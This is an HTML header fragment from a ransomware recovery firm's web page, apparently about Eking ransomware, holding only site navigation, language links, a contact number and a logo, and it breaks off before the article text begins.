menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/eking-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/eking-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/ransomware-eking/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/eking-%e5%8b%92%e7%b4%a2%e8%bd%af%e4%bb%b6/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076 astra-megamenu-li custom-width-mega"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093 astra-megamenu-li custom-width-mega"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157 astra-megamenu-li custom-width-mega"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/eking-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/eking-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/ransomware-eking/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/eking-%e5%8b%92%e7%b4%a2%e8%bd%af%e4%bb%b6/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-21" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="12119" class="elementor elementor-12119" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-634f8ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634f8ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa5cb61" data-id="fa5cb61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baec2d7 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="baec2d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://helpransomware.com/contact-us/" target="_blank" title="contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section><section id="elementor-library-13" class="widget widget_elementor-library"></section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-3"					>
					<div class="header-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>Call <a href="tel:+13322497230"><strong>+1 332 249 7230</strong></a></p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color">24/7 Worldwide Support</mark></strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color"><strong> </strong></mark></p>
</section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-4"					>
					<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-51" class="widget widget_elementor-library"></section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: principal eng" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/eking-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/eking-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/ransomware-eking/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/eking-%e5%8b%92%e7%b4%a2%e8%bd%af%e4%bb%b6/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
